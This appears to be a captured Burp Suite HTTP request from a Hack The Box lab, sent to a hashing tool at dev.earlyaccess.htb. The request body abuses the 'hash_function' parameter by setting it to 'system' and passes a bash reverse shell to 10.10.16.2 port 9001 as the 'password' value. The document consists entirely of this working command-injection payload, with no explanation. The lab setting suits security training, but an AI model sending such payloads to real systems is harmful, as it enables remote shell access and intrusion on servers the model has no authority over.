 Request
Pretty Raw Hex \n
1 POST /actions/hash.php HTTP/1.1
2 Host: dev.earlyaccess.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:137.0) Gecko/20100101 Firefox/137.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 73
9 Origin: http://dev.earlyaccess.htb
10 Connection: keep-alive
11 Referer: http://dev.earlyaccess.htb/home.php?tool=hashing
12 Cookie: PHPSESSID=618b94ed920d0b629ef003b3e0071538
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 action=hash&redirect=true&password=
bash+-c+'bash+-i+>%26/dev/tcp/10.10.16.2/9001+0>%261'&hash_function=system&debug=
test